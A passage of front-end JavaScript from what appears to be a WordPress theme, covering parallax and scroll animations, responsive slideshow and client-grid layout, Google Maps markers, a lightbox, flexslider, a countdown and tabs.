                var $this_height_half = $content.outerHeight() / 2,
                    $window_half = $window_height / 2;
                    $distance_from_top =  ($window_half - $this_height_half),
                    $distance_from_top = ($distance_from_top < 50) ? 50 + ($header_height / 2) : $distance_from_top + ($header_height / 2);

                $content.css('marginTop', $distance_from_top);
                $content.css('marginBottom', $distance_from_top);
            }

            if ($this.hasClass('left_bottom') || $this.hasClass('center_bottom') || $this.hasClass('right_bottom')) {

                var $distance_from_top = $window_height - $content.outerHeight() - 90;

                $content.css('marginTop', ($distance_from_top));
            }

        });
    });

}

/* Gets IE version */
/* -------------------------------------------------------------------- */

function mk_detect_ie() {
    var ua = window.navigator.userAgent;
    var msie = ua.indexOf('MSIE ');
    var trident = ua.indexOf('Trident/');
    if (msie > 0) {
        return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
    }
    if (trident > 0) {
        var rv = ua.indexOf('rv:');
        return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
    }
    return false;
}



/* Greensock wrapper for animation scroll */
/* -------------------------------------------------------------------- */

function tweenScroll(startPoint, endPoint, tweenName, endFix) {
    progressVal = (1 / (endPoint - startPoint) * (scrollY - startPoint));

    if (progressVal >= 0 && progressVal <= 1) {
        tweenName.progress(progressVal * endFix);
        // TweenLite.to(tweenName, 0, {progress:progressVal * endFix, ease:Linear.easeNone}); // also cool with ease:Strong.easeOut
        TweenLite.set(tweenName, {
            progress: progressVal * endFix
        });
        // console.log(progressVal);
    }

}

/* Image Gallery */
/* -------------------------------------------------------------------- */

function mk_gallery() {

    "use strict";

    $('.mk-gallery-shortcode .mk-gallery-item.hover-overlay_layer .item-holder').each(function() {
        var itemHolder = $(this),
            galleryDesc = itemHolder.find('.gallery-desc');

        function updatePosition() {
            var parentHeight = itemHolder.outerHeight(),
                contentHeight = galleryDesc.innerHeight();

            var paddingVal = (parentHeight - contentHeight) / 2;
            galleryDesc.css({
                'top': paddingVal,
                // 'padding-bottom': paddingVal
            });

            // console.log(parentHeight);
            // console.log(contentHeight);


        }
        updatePosition();

        $(window).on('debouncedresize', function() {
            setTimeout(function() {
                updatePosition();
            }, 1000);
        });
    });
}


/* Page Title Box */
/* -------------------------------------------------------------------- */


function mk_page_title_parallax() {

    "use strict";

    if (!is_touch_device()) {
        $('.mk-effect-wrapper').each(function() {

            var progressVal,
                currentPoint,
                ticking = false,
                scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop,
                $this = $(this),
                $window = $(window),
                windowHeight = $(window).height(),
                parentHeight = $this.outerHeight(),
                startPoint = 0,
                endPoint = $this.offset().top + parentHeight,
                effectLayer = $this.find('.mk-effect-bg-layer'),
                gradientLayer = effectLayer.find('.mk-effect-gradient-layer'),
                cntLayer = $this.find('.mk-page-title-box-content'),
                animation = effectLayer.attr('data-effect'),
                top = $this.offset().top,
                height = $this.outerHeight();

            var parallaxSpeed = .7,
                zoomFactor = 1.3;

            var animationSet = function() {
                scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;

                if (animation == "parallax") {
                    currentPoint = (startPoint + scrollY) * parallaxSpeed;
                    effectLayer.css({
                        'transform': 'translateY(' + currentPoint + 'px)'
                    });
                }

                if (animation == "parallaxZoomOut") {
                    currentPoint = (startPoint + scrollY) * parallaxSpeed;
                    progressVal = (1 / (endPoint - startPoint) * (scrollY - startPoint));
                    var zoomCalc = zoomFactor - ((zoomFactor - 1) * progressVal);

                    effectLayer.css({
                        'transform': 'translateY(' + currentPoint + 'px), scale(' + zoomCalc + ')'
                    });
                }

                if (animation == "gradient") {
                    progressVal = (1 / (endPoint - startPoint) * (scrollY - startPoint));
                    gradientLayer.css({
                        opacity: progressVal * 2
                    });
                }

                if (animation != "gradient") {
                    progressVal = (1 / (endPoint - startPoint) * (scrollY - startPoint));
                    cntLayer.css({
                        opacity: 1 - (progressVal * 4)
                    });
                }

                // Stop ticking
                ticking = false;
            }
            animationSet();

            // This will limit the calculation of the background position to
            // 60fps as well as blocking it from running multiple times at once
            var requestTick = function() {
                if (!ticking) {
                    requestAnimationFrame(animationSet);
                    ticking = true;
                }
            };


            // RequestAnimationFrame polyfill for older browsers
            var rafPolyfill = function() {
                var lastTime = 0;
                var vendors = ['ms', 'moz', 'webkit', 'o'];
                for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
                    window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
                    window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
                }
                if (!window.requestAnimationFrame)
                    window.requestAnimationFrame = function(callback, element) {
                        var currTime = new Date().getTime();
                        var timeToCall = Math.max(0, 16 - (currTime - lastTime));
                        var id = window.setTimeout(function() {
                                callback(currTime + timeToCall);
                            },
                            timeToCall);
                        lastTime = currTime + timeToCall;
                        return id;
                    };
                if (!window.cancelAnimationFrame)
                    window.cancelAnimationFrame = function(id) {
                        clearTimeout(id);
                    };
            };
            rafPolyfill();

            $window.on('scroll', requestTick);

        });
    }
}



/* Adds pagination style in fullpage Edge Slider */
/* -------------------------------------------------------------------- */
function mk_edge_fullpage_pagination() {

    "use strict";

    var style = $('#fullpage').attr('data-pagination');
    // console.log(style);
    $('#fullPage-nav').addClass('pagination-' + style);
}



/* Clients Shortcode mobile fix */
/* -------------------------------------------------------------------- */
function mk_clients_mobile() {

    "use strict";

    $('.mk-clients-shortcode.column-style').each(function() {
        var group = $(this),
            list = group.find('li'),
            listStyle = group.find('ul').attr('style'),
            fullRowColumns = group.find('ul:first-of-type li').length,

            viewport = $(window),
            viewportWidth = viewport.innerWidth(),
            breakPoint1 = 960 - 25,
            breakPoint2 = 767 - 25,
            breakPoint3 = 550 - 25;

        function recreateGrid() {
            if (viewportWidth > breakPoint1) {
                list.unwrap();
                for (var i = 0; i < list.length; i += fullRowColumns) {
                    list.slice(i, i + fullRowColumns)
                        .wrapAll('<ul style="' + listStyle + '"></ul>');
                }
            } else if (viewportWidth < breakPoint3) {
                list.unwrap();
                for (var i = 0; i < list.length; i += 1) {
                    list.slice(i, i + 1).wrapAll('<ul class="mk-clients-fixed-list" style="' + listStyle + '"></ul>');
                }
            } else if (viewportWidth < breakPoint2) {
                list.unwrap();
                for (var i = 0; i < list.length; i += 2) {
                    list.slice(i, i + 2).wrapAll('<ul class="mk-clients-fixed-list" style="' + listStyle + '"></ul>');
                }
            } else if (viewportWidth < breakPoint1) {
                list.unwrap();
                for (var i = 0; i < list.length; i += 3) {
                    list.slice(i, i + 3).wrapAll('<ul class="mk-clients-fixed-list" style="' + listStyle + '"></ul>');
                }
            }
        }
        recreateGrid();

        $(window).on('debouncedresize', function() {
            viewportWidth = viewport.innerWidth();
            recreateGrid();
        });

    });
}



/* Theatre Slider Responsive Calculator */
/* -------------------------------------------------------------------- */

function mk_theatre_responsive_calculator() {
    var $laptopContainer = $(".laptop-theatre-slider");
    var $computerContainer = $(".computer-theatre-slider");
    $laptopContainer.each(function() {
        var $this = $(this),
            $window = $(window),
            $windowWidth = $window.outerWidth(),
            $windowHeight = $window.outerHeight(),
            $width = $this.outerWidth(),
            $height = $this.outerHeight(),
            $paddingTop = 38,
            $paddingRight = 143,
            $paddingBottom = 78,
            $paddingLeft = 143;

        var $player = $this.find('.player-container');

        if ($windowWidth > $width) {
            $player.css({
                'padding-left': parseInt(($width * $paddingLeft) / 1200),
                'padding-right': parseInt(($width * $paddingRight) / 1200),
                'padding-top': parseInt(($height * $paddingTop) / 690),
                'padding-bottom': parseInt(($height * $paddingBottom) / 690),
            });
        }

    });

    $computerContainer.each(function() {
        var $this = $(this),
            $window = $(window),
            $windowWidth = $window.outerWidth(),
            $windowHeight = $window.outerHeight(),
            $width = $this.outerWidth(),
            $height = $this.outerHeight(),
            $paddingTop = 60,
            $paddingRight = 52,
            $paddingBottom = 290,
            $paddingLeft = 49;

        var $player = $this.find('.player-container');

        if ($windowWidth > $width) {
            $player.css({
                'padding-left': parseInt(($width * $paddingLeft) / 1200),
                'padding-right': parseInt(($width * $paddingRight) / 1200),
                'padding-top': parseInt(($height * $paddingTop) / 969),
                'padding-bottom': parseInt(($height * $paddingBottom) / 969),
            });
        }

    });

}

/* Mobile and Tablet Slideshow Responsive Calculator */
/* -------------------------------------------------------------------- */
function mk_mobile_tablet_responsive_calculator() {
    var $laptopSlideshow = $(".mk-laptop-slideshow-shortcode");
    var $lcdSlideshow = $(".mk-lcd-slideshow");

    if ($.exists(".mk-laptop-slideshow-shortcode")) {
        $laptopSlideshow.each(function() {
            var $this = $(this),
                $window = $(window),
                $windowWidth = $window.outerWidth(),
                $windowHeight = $window.outerHeight(),
                $width = $this.outerWidth(),
                $height = $this.outerHeight(),
                $paddingTop = 28,
                $paddingRight = 102,
                $paddingBottom = 52,
                $paddingLeft = 102;

            var $player = $this.find(".slideshow-container");

            $player.css({
                "padding-left": parseInt(($width * $paddingLeft) / 836),
                "padding-right": parseInt(($width * $paddingRight) / 836),
                "padding-top": parseInt(($height * $paddingTop) / 481),
                "padding-bottom": parseInt(($height * $paddingBottom) / 481),
            });

        });
    }

    if ($.exists(".mk-lcd-slideshow")) {
        $lcdSlideshow.each(function() {
            var $this = $(this),
                $window = $(window),
                $windowWidth = $window.outerWidth(),
                $windowHeight = $window.outerHeight(),
                $width = $this.outerWidth(),
                $height = $this.outerHeight(),
                $paddingTop = 35,
                $paddingRight = 39,
                $paddingBottom = 213,
                $paddingLeft = 36;

            var $player = $this.find(".slideshow-container");
            $player.css({
                "padding-left": parseInt(($width * $paddingLeft) / 886),
                "padding-right": parseInt(($width * $paddingRight) / 886),
                "padding-top": parseInt(($height * $paddingTop) / 713),
                "padding-bottom": parseInt(($height * $paddingBottom) / 713),
            });
        });
    }
}


/* Start a tour resize function */
/* -------------------------------------------------------------------- */
function mk_start_tour_resize() {

    $('.mk-header-start-tour').each(function() {

        var $windowWidth = $(document).width(),
            $this = $(this),
            $linkWidth = $this.width() + 15,
            $padding = ($windowWidth - mk_responsive_nav_width) / 2;



        function updateStartTour(){
            if($windowWidth < mk_responsive_nav_width){
                $this.removeClass('hidden');
                $this.addClass('show');
            }else{
                if($padding < $linkWidth){
                    $this.removeClass('show');
                    $this.addClass('hidden'); 
                }else{
                    $this.removeClass('hidden');
                    $this.addClass('show');  
                }
            }
        }

        setTimeout(function() {
            updateStartTour();
        }, 300);
    });
}

/* Header social resize function */
/* -------------------------------------------------------------------- */
function mk_header_social_resize() {

    $('#mk-header-social.header-section').each(function() {

        var $windowWidth = $(document).width(),
            $this = $(this),
            $linkWidth = $this.width() + 15,
            $padding = ($windowWidth - mk_responsive_nav_width) / 2;



        function updateStartTour(){
            if($windowWidth < mk_responsive_nav_width){
                $this.removeClass('hidden');
                $this.addClass('show');
            }else{
                if($padding < $linkWidth){
                    $this.removeClass('show');
                    $this.addClass('hidden'); 
                }else{
                    $this.removeClass('hidden');
                    $this.addClass('show');  
                }
            }
        }

        setTimeout(function() {
            updateStartTour();
        }, 300);
    });
}

/* Page Section Socail Video Player Controls */
/* -------------------------------------------------------------------- */

function mk_page_section_social_video_bg() {
    $(".mk-page-section.social-hosted").each(function() {
        var $container = $(this),
            $source = $container.data('source'),
            player;
 
        if ($source == 'youtube') {
            var youtube = $container.find('iframe')[0];
            player = new YT.Player(youtube);
            setTimeout(function() { 
                player.playVideo();
                player.mute();
            }, 1000); 
        }
        if ($source == 'vimeo') {
            var vimeo = $container.find('iframe')[0];
            player = $f(vimeo);
            setTimeout(function() { 
                player.api('play');
                player.api('setVolume', 0);
            }, 1000);
        }

    });
}

// Pre RequireJS hot bug fixing

function videoLoadState() {
    $('.mk-section-video video').each(function() {
        var mkVideo = this;

        this.onload = fire();

        function fire() {
            setTimeout(function() {
                $(mkVideo).animate({
                    'opacity': 1
                }, 300);
            }, 1000);
        }
    });
}
videoLoadState();

function mk_animated_cols() {
    function equalheight (container){
        var currentTallest = 0,
             currentRowStart = 0,
             rowDivs = new Array(),
             $el,
             topPosition = 0;
         $(container).each(function() {

           $el = $(this);
           $($el).height('auto')
           topPosition = $el.position().top;

           if (currentRowStart != topPosition) {
             for (var currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
               rowDivs[currentDiv].height(currentTallest);
             }
             rowDivs.length = 0; // empty the array
             currentRowStart = topPosition;
             currentTallest = $el.height();
             rowDivs.push($el);
           } else {
             rowDivs.push($el);
             currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
          }
           for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
             rowDivs[currentDiv].height(currentTallest);
           }

         });
        
        // console.log('recalc' + container + ' ' + currentTallest);

        return currentTallest;
    }


    function prepareCols(el) {
        var $this = el.parent().parent().find('.mk-animated-columns');

        var iconHeight  = equalheight('.vc_row .animated-column-icon'),
            titleHeight = equalheight('.vc_row .animated-column-title'),
            descHeight  = equalheight('.vc_row .animated-column-desc'),
            btnHeight   = $this.find('.animated-column-btn').innerHeight();

        // console.log('iconHeight: ' + iconHeight + ' / ' + $this.find('.animated-column-icon').innerHeight());
        // console.log('titleHeight: ' + titleHeight + ' / ' + $this.find('.animated-column-title').innerHeight());
        // console.log('descHeight: ' + descHeight + ' / ' + $this.find('.animated-column-desc').innerHeight());
        // console.log('btnHeight: ' + btnHeight);

        if ($this.hasClass('full-style')) {
            $this.find('.animated-column-item').each(function() {
                var $this = $(this),
                    contentHeight = (iconHeight + 30) + (titleHeight + 10) + (descHeight + 70) + 34;

                $this.height(contentHeight * 1.5 + 50);

                var $box_height = $this.outerHeight(true),
                    $icon_height = $this.find('.animated-column-icon').height();

                $this.find('.animated-column-holder').css({
                    'paddingTop': $box_height / 2 - $icon_height
                });


                $this.animate({opacity:1}, 300);
            });
        } else {
            $this.find('.animated-column-item').each(function() {
                var $this = $(this),
                    $half_box_height = $this.outerHeight(true) / 2,
                    $icon_height = $this.find('.animated-column-icon').outerHeight(true)/2,
                    $title_height = $this.find('.animated-column-simple-title').outerHeight(true)/2;

                $this.find('.animated-column-holder').css({
                    'paddingTop': $half_box_height - $icon_height
                });
                $this.find('.animated-column-title').css({
                    'paddingTop': $half_box_height - $title_height + ($icon_height * 2)
                });

                $this.animate({opacity:1}, 300);

            });
        }
    }

    $('.mk-animated-columns').each(function() {
        var $this = $(this),
            $parent = $this.parent().parent(),
            $columns = $parent.find('.column_container'),
            index = $columns.index($this.parent());
            // really bad that we cannot read it before bootstrap - needs full shortcode refactor

        if($this.hasClass('full-style')) {
            $this.find('.animated-column-item').hover(
            function() {
                TweenLite.to($(this).find(".animated-column-holder"), 0.5, {
                    top: '-15%',
                    ease: Back.easeOut
                });
                TweenLite.to($(this).find(".animated-column-desc"), 0.5, {
                    top: '-50%',
                    ease: Expo.easeOut
                }, 0.4);
                TweenLite.to($(this).find(".animated-column-btn"), 0.3, {
                    top: '-50%',
                    ease: Expo.easeOut
                }, 0.6);
            },
            function() {

                TweenLite.to($(this).find(".animated-column-holder"), 0.5, {
                    top: '0%',
                    ease: Back.easeOut, easeParams:[3]
                });
                TweenLite.to($(this).find(".animated-column-desc"), 0.5, {
                    top: '100%',
                    ease: Back.easeOut
                }, 0.4);
                TweenLite.to($(this).find(".animated-column-btn"), 0.5, {
                    top: '100%',
                    ease: Back.easeOut
                }, 0.2);
            });
        }

        if($this.hasClass('.simple-style')) {
            $this.find('.animated-column-item').hover(
            function() {
                TweenLite.to($(this).find(".animated-column-holder"), 0.7, {
                    top: '100%',
                    ease: Expo.easeOut
                });
                TweenLite.to($(this).find(".animated-column-title"), 0.7, {
                    top: '0%',
                    ease: Back.easeOut
                }, 0.2);
            },
            function() {
                TweenLite.to($(this).find(".animated-column-holder"), 0.7, {
                    top: '0%',
                    ease: Expo.easeOut
                });
                TweenLite.to($(this).find(".animated-column-title"), 0.7, {
                    top: '-100%',
                    ease: Back.easeOut
                }, 0.2);
            });
        };

        if($columns.length === index + 1) {
            prepareCols($this);
        }

        $(window).on("resize", function() {
            if($columns.length === index + 1) {
                setTimeout(prepareCols($this), 1000);
            }
        });
    });
}

function mk_google_maps() {

    $('.mk-advanced-gmaps').each(function() {
            var $this = $(this),
              $id = $this.attr('id'),
              $zoom = parseInt($this.attr('data-zoom')),
              $latitude = $this.attr('data-latitude'),
              $longitude = $this.attr('data-longitude'),
              $address = $this.attr('data-address'),
              $latitude_2 = $this.attr('data-latitude2'),
              $longitude_2 = $this.attr('data-longitude2'),
              $address_2 = $this.attr('data-address2'),
              $latitude_3 = $this.attr('data-latitude3'),
              $longitude_3 = $this.attr('data-longitude3'),
              $address_3 = $this.attr('data-address3'),
              $map_type = $this.attr('data-map-type'),
              $pin_icon = $this.attr('data-pin-icon'),
              $pan_control = $this.attr('data-pan-control') === "true" ? true : false,
              $map_type_control = $this.attr('data-map-type-control') === "true" ? true : false,
              $scale_control = $this.attr('data-scale-control') === "true" ? true : false,
              $draggable = $this.attr('data-draggable') === "true" ? true : false,
              $zoom_control = $this.attr('data-zoom-control') === "true" ? true : false,
              $modify_coloring = $this.attr('data-modify-coloring') === "true" ? true : false,
              $saturation = $this.attr('data-saturation'),
              $hue = $this.attr('data-hue'),
              $lightness = $this.attr('data-lightness'),
              $styles;


            if ($modify_coloring == true) {
              var $styles = [{
                stylers: [{
                  hue: $hue
                }, {
                  saturation: $saturation
                }, {
                  lightness: $lightness
                }, {
                  featureType: "landscape.man_made",
                  stylers: [{
                    visibility: "on"
                  }]
                }]
              }];
            }

            

            var map;

            function initialize() {


              var bounds = new google.maps.LatLngBounds();



              var mapOptions = {
                zoom: $zoom,
                panControl: $pan_control,
                zoomControl: $zoom_control,
                mapTypeControl: $map_type_control,
                scaleControl: $scale_control,
                draggable: $draggable,
                scrollwheel: false,
                mapTypeId: google.maps.MapTypeId[$map_type],
                styles: $styles
              };

              map = new google.maps.Map(document.getElementById($id), mapOptions);
              map.setTilt(45);

              // Multiple Markers

              var markers = [];
              var infoWindowContent = [];

              if ($latitude != '' && $longitude != '') {
                markers[0] = [$address, $latitude, $longitude];
                infoWindowContent[0] = [$address];
              }

              if ($latitude_2 != '' && $longitude_2 != '') {
                markers[1] = [$address_2, $latitude_2, $longitude_2];
                infoWindowContent[1] = [$address_2];
              }

              if ($latitude_3 != '' && $longitude_3 != '') {
                markers[2] = [$address_3, $latitude_3, $longitude_3];
                infoWindowContent[2] = [$address_3];
              }


              var infoWindow = new google.maps.InfoWindow(),
                marker, i;


           
              for (i = 0; i < markers.length; i++) {
                var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
                bounds.extend(position);
                marker = new google.maps.Marker({
                  position: position,
                  map: map,
                  title: markers[i][0],
                  icon: $pin_icon
                });

                google.maps.event.addListener(marker, 'click', (function(marker, i) {
                  return function() {
                    if(infoWindowContent[i][0].length > 1) {
                      infoWindow.setContent('<div class="info_content"><p>'+infoWindowContent[i][0]+'</p></div>');  
                    }
                    
                    infoWindow.open(map, marker);
                  }
                })(marker, i));

                map.fitBounds(bounds);

              }



              var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function(event) {
                this.setZoom($zoom);
                google.maps.event.removeListener(boundsListener);
              });

              // console.log('google map should be initialised');
            }
            initialize();

            // google.maps.event.addDomListener(window, "load", initialize);
            // $(window).load(initialize)


         
            function googleMapsResize() {
              //google.maps.event.trigger(map, 'resize');
              initialize();
            } 

            var temporaryTabsContainer = $('.mk-tabs');
            if (temporaryTabsContainer.length) {
              temporaryTabsContainer.each(function() {
                google.maps.event.addDomListener($(this)[0], "click", googleMapsResize);
              });

            }

            var fullHeight = $this.hasClass('full-height-map');

            function fullHeightMap() {
                if (fullHeight) {

                  var $window_height = $(window).outerHeight(),
                       wp_admin_height = 0,
                       header_height = 0;

                    if($.exists('#mk-header .mk-header-holder')) {
                      header_height = parseInt($('#mk-header').attr('data-sticky-height'));  
                    }   
                       
                    if ($.exists("#wpadminbar")) {
                      var wp_admin_height = $("#wpadminbar").outerHeight();
                    }
              
                  $window_height = $window_height - wp_admin_height - header_height;

                  $this.css('height', $window_height);
                }
            }
            fullHeightMap();

            $(window).on('debouncedresize', fullHeightMap);
    });
}

function bgPositionFixedIE() {
    var clipper = $('.clipper-true');
    if(BrowserDetect.browser === 'IE' && clipper.length) {
        clipper.each(function() {
            var $this = $(this);
            // $this.wrap('<div class="background-clipper"></div>');
            $this.unwrap();
            $this.css({
                'background-attachment': 'fixed',
                'position': 'absolute'
            });
        });
    }
}
bgPositionFixedIE();;/* Blog, Portfolio Audio */
/* -------------------------------------------------------------------- */

function loop_audio_init() {
  if ($.exists('.jp-jplayer')) {
    $('.jp-jplayer.mk-blog-audio').each(function () {
      var css_selector_ancestor = "#" + $(this).siblings('.jp-audio').attr('id');
      var ogg_file, mp3_file, mk_theme_js_path;
      ogg_file = $(this).attr('data-ogg');
      mp3_file = $(this).attr('data-mp3');
      $(this).jPlayer({
        ready: function () {
          $(this).jPlayer("setMedia", {
            mp3: mp3_file,
            ogg: ogg_file
          });
        },
        play: function () { // To avoid both jPlayers playing together.
          $(this).jPlayer("pauseOthers");
        }, 
        swfPath: mk_theme_js_path,
        supplied: "mp3, ogg",
        cssSelectorAncestor: css_selector_ancestor,
        wmode: "window"
      });
    });
  }
}

;/* jQuery prettyPhoto lightbox */
/* -------------------------------------------------------------------- */

function mk_lightbox_init() {
  $(".mk-lightbox").fancybox({
            padding: 15,
            margin: 15,

            width: 800,
            height: 600,
            minWidth: 100,
            minHeight: 100,
            maxWidth: 9999,
            maxHeight: 9999,
            pixelRatio: 1, // Set to 2 for retina display support

            autoSize: true,
            autoHeight: false,
            autoWidth: false,

            autoResize: true,
            fitToView: true,
            aspectRatio: false,
            topRatio: 0.5,
            leftRatio: 0.5,

            scrolling: 'auto', // 'auto', 'yes' or 'no'
            wrapCSS: '',

            arrows: true,
            closeBtn: true,
            closeClick: false,
            nextClick: false,
            mouseWheel: true,
            autoPlay: false,
            playSpeed: 3000,
            preload: 3,
            modal: false,
            loop: true,
            // Properties for each animation type
            // Opening fancyBox
            openEffect: 'fade', // 'elastic', 'fade' or 'none'
            openSpeed: 200,
            openEasing: 'swing',
            openOpacity: true,
            openMethod: 'zoomIn',

            // Closing fancyBox
            closeEffect: 'fade', // 'elastic', 'fade' or 'none'
            closeSpeed: 200,
            closeEasing: 'swing',
            closeOpacity: true,
            closeMethod: 'zoomOut',

            // Changing next gallery item
            nextEffect: 'none', // 'elastic', 'fade' or 'none'
            nextSpeed: 350,
            nextEasing: 'swing',
            nextMethod: 'changeIn',

            // Changing previous gallery item
            prevEffect: 'none', // 'elastic', 'fade' or 'none'
            prevSpeed: 350,
            prevEasing: 'swing',
            prevMethod: 'changeOut',
            helpers : {
                 media : {}
            },

            tpl: {
                wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image: '<img class="fancybox-image" src="{href}" alt="" />',
                error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"><i class="mk-moon-close-2"></i></a>',
                next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span><i class="mk-jupiter-icon-arrow-right"></i></span></a>',
                prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span><i class="mk-jupiter-icon-arrow-left"></i></span></a>',
                loading: '<div id="fancybox-loading"><div></div></div>'
            },

        });
}

;/* Event Count Down */
/* -------------------------------------------------------------------- */

function mk_event_countdown() {
  if ($.exists('.mk-event-countdown')) {
    $('.mk-event-countdown').each(function () {
      var $this = $(this),
        $date = $this.attr('data-date'),
        $offset = $this.attr('data-offset');

      $this.downCount({
        date: $date,
        offset: $offset
      });
    });
  }
};/* Flexslider init */
/* -------------------------------------------------------------------- */

function mk_flexslider_init() {

  $('.mk-flexslider.mk-script-call').each(function () {

    if ($(this).parents('.mk-tabs').length || $(this).parents('.mk-accordion').length) {
      $(this).removeData("flexslider");
    }

    var $this = $(this),
      $selector = $this.attr('data-selector'),
      $animation = $this.attr('data-animation'),
      $easing = $this.attr('data-easing'),
      $direction = $this.attr('data-direction'),
      $smoothHeight = $this.attr('data-smoothHeight') == "true" ? true : false,
      $slideshowSpeed = $this.attr('data-slideshowSpeed'),
      $animationSpeed = $this.attr('data-animationSpeed'),
      $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
      $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
      $pauseOnHover = $this.attr('data-pauseOnHover') == "true" ? true : false,
      $isCarousel = $this.attr('data-isCarousel') == "true" ? true : false,
      $arrowLeft = $this.attr('data-arrow-left'),
      $arrowRight = $this.attr('data-arrow-right');

      if($arrowLeft == undefined) {
        $arrowLeft = '<i class="mk-jupiter-icon-arrow-left"></i>';
      } else {
        $arrowLeft = '<i class="'+$arrowLeft+'"></i>';
      }

      if($arrowRight == undefined) {
        $arrowRight = '<i class="mk-jupiter-icon-arrow-right"></i>';
      } else {
        $arrowRight = '<i class="'+$arrowRight+'"></i>';
      }


    if ($selector != undefined) {
      var $selector_class = $selector;
    } else {
      var $selector_class = ".mk-flex-slides > li";
    }

    if ($isCarousel == true) {
      var $itemWidth = parseInt($this.attr('data-itemWidth')),
        $itemMargin = parseInt($this.attr('data-itemMargin')),
        $minItems = parseInt($this.attr('data-minItems')),
        $maxItems = parseInt($this.attr('data-maxItems')),
        $move = parseInt($this.attr('data-move'));
    } else {
      var $itemWidth = $itemMargin = $minItems = $maxItems = $move = 0;
    }

    $this.flexslider({
      selector: $selector_class,
      animation: $animation,
      easing: $easing,
      direction: $direction,
      smoothHeight: $smoothHeight,
      slideshow: true,
      slideshowSpeed: $slideshowSpeed,
      animationSpeed: $animationSpeed,
      controlNav: $controlNav,
      directionNav: $directionNav,
      pauseOnHover: $pauseOnHover,
      prevText: "",
      nextText: "",
      directionNavArrowsLeft: $arrowLeft,
      directionNavArrowsRight:$arrowRight,
      itemWidth: $itemWidth,
      itemMargin: $itemMargin,
      minItems: $minItems,
      maxItems: $maxItems,
      move: $move,
    });

  });

}


//
;/* Background Parallax Effects */
/* -------------------------------------------------------------------- */

function mk_backgrounds_parallax() {

  "use strict";

  if (mk_header_parallax == true) {
    $('.mk-header-bg').addClass('mk-parallax-enabled');
  }
  if (mk_body_parallax == true) {
    $('body').addClass('mk-parallax-enabled');
  }
  if (mk_banner_parallax == true) {
    $('#mk-header').addClass('mk-parallax-enabled');
  }
  if (mk_page_parallax == true) {
    $('#theme-page').addClass('mk-parallax-enabled');
  }
  if (mk_footer_parallax == true) {
    $('#mk-footer').addClass('mk-parallax-enabled');
  }

  $('.mk-parallax-enabled').each(function () {
    if (!is_touch_device()) {
      $(this).parallax("49%", 0.3);
    }
  });

  $('.mk-fullwidth-slideshow.parallax-slideshow').each(function () {
    if (!is_touch_device()) {
      var speed_factor = $(this).attr('data-speedFactor');
      $(this).parallax("49%", speed_factor);
    }
  });

};/* Animated Contents */
/* -------------------------------------------------------------------- */

function mk_animated_contents() {

  "use strict";

  $(".mk-animate-element").filter(":in-viewport").each(function (i) {
    var $this = $(this);
    if (!$this.hasClass('mk-in-viewport')) {
      setTimeout(function () {
        $this.addClass('mk-in-viewport');
      }, 100 * i);
    }
  });

}
;/* Box Blur effect */
/* -------------------------------------------------------------------- */

function mk_blur_boxes() {

  "use strict";

  var viewportWidth = $(window).width(),
  	  overlayColor = "rgba(255,255,255,0.6)";



  if ($.exists('.icon-box-boxed.blured-box, .mk-employee-item.employee-item-blur') && !is_touch_device() && viewportWidth > 1024 ) {

  		var bg = $('.mk-blur-parent').find('.background-layer'),
  			i = 0;


  		var setLoop = setInterval( function(){ 
			var	mk_blur_parent = bg.eq(i),
		  		mk_blur_elements = $('.mk-blur-parent').find('.icon-box-boxed.blured-box, .mk-employee-item.employee-item-blur');

				mk_blur_elements.blurjs({
				  source: mk_blur_parent,
				  radius: 18,
				  overlay: overlayColor,
				});
				i++;
				if(i === bg.length) {
					clearInterval(setLoop);
					// console.log('blur-stop-propagation');
				}
  		}, 1000);
	
  }  else if ($.exists('.icon-box-boxed.blured-box, .mk-employee-item.employee-item-blur')) {
		if ( viewportWidth <= 935 ) {
		  	$('.mk-blur-parent .icon-box-boxed').css({ 'background-color' : overlayColor });
		  	$('.mk-blur-parent .mk-employee-item').css({ 'background-color' : overlayColor });
		} 
  }
}
;/* Tabs */
/* -------------------------------------------------------------------- */

function mk_tabs() {

  "use strict";

  if ($.exists('.mk-tabs, .mk-news-tab, .mk-woo-tabs')) {
    $(".mk-tabs, .mk-news-tab, .mk-woo-tabs").tabs();

    $('.mk-tabs').on('click', function () {
      $('.mk-theme-loop').isotope('reLayout');
    });

    $('.mk-tabs.vertical-style').each(function () {
      $(this).find('.mk-tabs-pane').css('minHeight', $(this).find('.mk-tabs-tabs').height() - 1);
    });

  }
}

function mk_tabs_responsive(){
  if ($.exists('.mk-tabs, .mk-news-tab, .mk-woo-tabs')) {
    if (window.matchMedia('(max-width: 767px)').matches)
    {
        $(".mk-tabs, .mk-news-tab, .mk-woo-tabs").tabs("destroy");
    }
  }
}

;/* Parallax for page sections 
 * Thx to Olafur Nielsen (http://form5.is)
/* -------------------------------------------------------------------- */

function mk_parallax_improved() {


  // var parallax_parent = $('.parallax-true'),
  //     $bgElm = [],
  //     $offset = [],
  //     $height = [];

  // parallax_parent.each(function() {
      
  //     var scrollTop = 0,
  //         ticking = false,
  //         windowHeight = $(window).height(),
  //         $speedFactor = $(this).attr('data-speedFactor'),
  //         speedDivider = 1 + (.2 * $speedFactor);

  //     $bgElm.push($(this).find('.swiper-slide-bg, .mk-section-video'));
